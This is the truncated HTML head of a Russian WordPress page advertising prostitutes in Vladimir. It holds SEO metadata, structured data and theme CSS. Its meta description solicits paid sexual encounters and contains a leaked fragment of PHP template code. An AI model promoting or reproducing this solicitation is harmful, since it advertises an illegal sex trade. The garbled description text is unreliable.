

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vladimir33.top/obyavlenie-putan-vladimira.html
body_size: 48174
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">


<!-- SEO от Rank Math - https://rankmath.com/ -->
<title>Объявление путан Владимира - Проститутки Владимирской области</title>
<meta name="description" content="Рандеву может быть непосредственно у самца или в апартаментах проститутки Владимира. have_posts()) : $the_query -&gt; the_post(); ?&gt;"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://vladimir33.top/obyavlenie-putan-vladimira.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Объявление путан Владимира - Проститутки Владимирской области" />
<meta property="og:description" content="Рандеву может быть непосредственно у самца или в апартаментах проститутки Владимира. have_posts()) : $the_query -&gt; the_post(); ?&gt;" />
<meta property="og:url" content="https://vladimir33.top/obyavlenie-putan-vladimira.html" />
<meta property="og:site_name" content="Проститутки Владимирской области" />
<meta property="og:image" content="https://vladimir33.top/fotografii/26/2.jpg" />
<meta property="og:image:secure_url" content="https://vladimir33.top/fotografii/26/2.jpg" />
<meta property="og:image:alt" content="Объявление путан Владимира" />
<meta property="article:published_time" content="2021-12-25T03:46:54+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Объявление путан Владимира - Проститутки Владимирской области" />
<meta name="twitter:description" content="Рандеву может быть непосредственно у самца или в апартаментах проститутки Владимира. have_posts()) : $the_query -&gt; the_post(); ?&gt;" />
<meta name="twitter:image" content="https://vladimir33.top/fotografii/26/2.jpg" />
<meta name="twitter:label1" content="Время чтения" />
<meta name="twitter:data1" content="Меньше минуты" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://vladimir33.top/#person","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","logo":{"@type":"ImageObject","@id":"https://vladimir33.top/#logo","url":"https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png","contentUrl":"https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png","caption":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","inLanguage":"ru-RU"},"image":{"@type":"ImageObject","@id":"https://vladimir33.top/#logo","url":"https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png","contentUrl":"https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png","caption":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","inLanguage":"ru-RU"}},{"@type":"WebSite","@id":"https://vladimir33.top/#website","url":"https://vladimir33.top","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","publisher":{"@id":"https://vladimir33.top/#person"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"/fotografii/26/2.jpg","url":"/fotografii/26/2.jpg","width":"200","height":"200","inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://vladimir33.top/obyavlenie-putan-vladimira.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://vladimir33.top","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://vladimir33.top/obyavlenie-putan-vladimira.html","name":"\u041e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u0435 \u043f\u0443\u0442\u0430\u043d \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0430"}}]},{"@type":"WebPage","@id":"https://vladimir33.top/obyavlenie-putan-vladimira.html#webpage","url":"https://vladimir33.top/obyavlenie-putan-vladimira.html","name":"\u041e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u0435 \u043f\u0443\u0442\u0430\u043d \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0430 - \u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","datePublished":"2021-12-25T03:46:54+03:00","dateModified":"2021-12-25T03:46:54+03:00","isPartOf":{"@id":"https://vladimir33.top/#website"},"primaryImageOfPage":{"@id":"/fotografii/26/2.jpg"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://vladimir33.top/obyavlenie-putan-vladimira.html#breadcrumb"}},{"@type":"Person","@id":"https://vladimir33.top/author/cr56hdshsja","name":"cr56hdshsja","url":"https://vladimir33.top/author/cr56hdshsja","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4dfa560164445b83e85ebe196605a73bf15381da8cbdfa7a7642c531207ac19d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/4dfa560164445b83e85ebe196605a73bf15381da8cbdfa7a7642c531207ac19d?s=96&amp;d=mm&amp;r=g","caption":"cr56hdshsja","inLanguage":"ru-RU"},"sameAs":["https://vladimir33.top"]},{"@type":"Article","headline":"\u041e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u0435 \u043f\u0443\u0442\u0430\u043d \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0430 - \u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","datePublished":"2021-12-25T03:46:54+03:00","dateModified":"2021-12-25T03:46:54+03:00","author":{"@id":"https://vladimir33.top/author/cr56hdshsja","name":"cr56hdshsja"},"publisher":{"@id":"https://vladimir33.top/#person"},"description":"\u0420\u0430\u043d\u0434\u0435\u0432\u0443 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u0443 \u0441\u0430\u043c\u0446\u0430 \u0438\u043b\u0438 \u0432 \u0430\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442\u0430\u0445 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0430. have_posts()) : $the_query -&gt; the_post(); ?&gt;","name":"\u041e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u0435 \u043f\u0443\u0442\u0430\u043d \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0430 - \u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","@id":"https://vladimir33.top/obyavlenie-putan-vladimira.html#richSnippet","isPartOf":{"@id":"https://vladimir33.top/obyavlenie-putan-vladimira.html#webpage"},"image":{"@id":"/fotografii/26/2.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://vladimir33.top/obyavlenie-putan-vladimira.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO плагин -->

<link rel="alternate" type="application/rss+xml" title="Проститутки Владимирской области &raquo; Лента" href="https://vladimir33.top/feed" />
<link rel="alternate" type="application/rss+xml" title="Проститутки Владимирской области &raquo; Лента комментариев" href="https://vladimir33.top/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vladimir33.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvladimir33.top%2Fobyavlenie-putan-vladimira.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vladimir33.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvladimir33.top%2Fobyavlenie-putan-vladimira.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://vladimir33.top/wp-content/themes/astra/assets/css/minified/main.min.css?ver=3.6.9' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:#0170B9;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:#000000;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:60px;}.astra-logo-svg{width:60px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:#0170B9;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#0170B9;background-color:#0170B9;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#0170B9;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#0170B9;background-color:#0170B9;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#0170B9;border-color:#0170B9;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#0170B9;}.entry-meta,.entry-meta *{line-height:1.45;color:#0170B9;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}.widget-title{font-size:21px;font-size:1.4rem;color:#3a3a3a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#0170B9;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#0170B9;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#0170B9;border-color:#0170B9;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#0170B9;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a{text-decoration:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:#0170B9;}.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:#0170B9;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button.is-style-outline .wp-block-button__link:focus{color:#ffffff !important;background-color:#3a3a3a;border-color:#3a3a3a;}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:#0170B9;background-color:#0170B9;border-radius:2px;}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}h1.widget-title{font-weight:inherit;}h2.widget-title{font-weight:inherit;}h3.widget-title{font-weight:inherit;}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid #eee;}.ast-left-sidebar #primary{border-left:1px solid #eee;}.ast-right-sidebar #secondary{border-left:1px solid #eee;margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid #eee;margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link,{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}.wp-block-button .wp-block-button__link{border-style:solid;border-color:#0170B9;background-color:#0170B9;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#0170B9;background-color:#0170B9;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (max-width:921px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:#0170B9;border-style:solid;border-radius:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#f9f9f9;;background-image:none;;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#e6e6e6;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point 